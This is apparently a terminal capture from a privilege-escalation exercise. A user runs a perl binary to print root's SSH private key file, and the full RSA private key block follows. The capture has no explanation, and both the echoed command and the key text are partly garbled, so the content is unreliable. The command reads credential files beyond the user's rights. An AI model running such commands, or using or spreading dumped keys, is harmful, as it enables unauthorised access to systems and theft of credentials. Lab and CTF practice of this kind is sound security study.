 juggernaut@Juggernaut-Ubuntu:~$ /home/juggernaut/bin/perl -ne print '/root/.ssh/id_rsa'
id_rsa'uggernaut/bin/perl -ne print '/root/.ssh/
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAs/PTAhO+ebxRdwjLkuWRYiIOD7ma2aLDa3NVEJk56mum8MJK
kyrjwAP5Nxs7L7QmEIhj0uZciVS//TyPs6ohr5BNd3wT15bN8fVjRVgLW+O92P9K
0OFxvMUgNqvXsyhjXD/YddshzR6sRcO+Iwxh7RZqPMWoIdsQRyVOCPsWwJKHP6+P
KWVhNUdbP4jLrQkf2YZcixHzG7AJAlkpE/yxZvEOS9nP9Jvg5JIhS/BNwdNBBKCm
NHC2v8BoYNQrFdyiuVMWFBGGVQCgi+SR36bXEMxX/AN0ahlQasw2cnjamYpxOGGk
W9V2HFuzxpX9a3EP+enXtQH20SjtnmOy6quuKQIDAQABAoIBAAuqvj5/OzU3UWzP
RCuU+LUNEi5Q0UpU9CiORLCbzpZ1PlCTuDQMbtGvMEQzXsX7/w/JV/d/efZpaT0o
5QQ3/pEcYPljMQIkQ9vxFeuUBsCBZnigLKCYTUB441rID2cNMkvz07voZiufVnn7
c+Nf1SWC84ZXJkxzoH2MXJ/Wb6Yyff26N9yk6zrEeHaevKkXtCljp9×8VfFFa9Jd
rkLiLKuC8AL+AF1JUMu0F1XYzCHfCy4qZYCHHXSYKUDlYPLvbZhxMRAEqmDglg3v
87eO+Yvx5meY5Lp6WbYe5sCTf1xcpyq3Spao5NuZoGSQLY7sF+ufh2l6C8/pKFNi
e76vYiUCgYEA22/vzAgQ3t00IEtfrKI74lEyrvOoQ+xtUeJ3jbmmmjunwq/thfar
RixyHxtjKXrfXPfpNTwxpeCVBwBcSZukD5Q3gq8cIe4omlORogXVdbbUfZHArkka
+9pZJcwhJhlad8Puh/LI8FXgTrAP6sMZHPdhv1CgFIl2BmxjxiHITVMCgYEA0e+r
LoDHSsCvrytltx9DvFogZASxiUBKD2cgSev+Rg/lfZ7QbqqiVdpaginLnyVSqP4Z
+B0kYFu6a/ov1O026oO2U4Rs186YdxiSde93TQ1dO2MDT8bLlsACd2gXAD4nNNaw
XciyLWt545m2ciWfiPzmvr2Vj3/5Qp8QEGHLKxMCgYAbcHTY241YgOqauzIcgTDh
zOt8iwVYcQD+g0YV18gocxs4Mg2OedjS7o3aq+8LaczycCGeQYenyVx5QqdHoQmz
1QHX+pOW/pPfMGH+k6IslQ8fIJGqeYPBSH1rR4pBnFv+q+Zw44AS5Xol/MgQwBKs
15ZGeQt7ZfD3Pqh/Rwwn9wKBgE1qKt7IIDWBnodi4mxHvCuttHoNfQZWzbimV7LK
soZVgFP1h3j3tUshbPTIwsyZ78Rfh2YGIQ7jZHhC1vaWzwRls4tSruxZw8FPL1sM
BhtEzVeD6Im3jgW2InKz0J+HS9/hN0IuKv4yvszeNvgaxZy3XcOCl69GCr21eDAC
T/A/AoGBALDemg2bDbnyQjrw2pO1YYntXZGBuYOzpp3xQSQMcJrvMSIOZ3PcM3qK
OHiFcB2Ev5O4tvjMAJb/Xq+kmAglyLmqYEncC86Zh1FXv/whoTEEQvfVHPa7U1b4
3gRp2AELormo1RAmtv7kqSGjORjBLMZ2mow2/CTl4rVcbBe9O3×5
-----END RSA PRIVATE KEY-----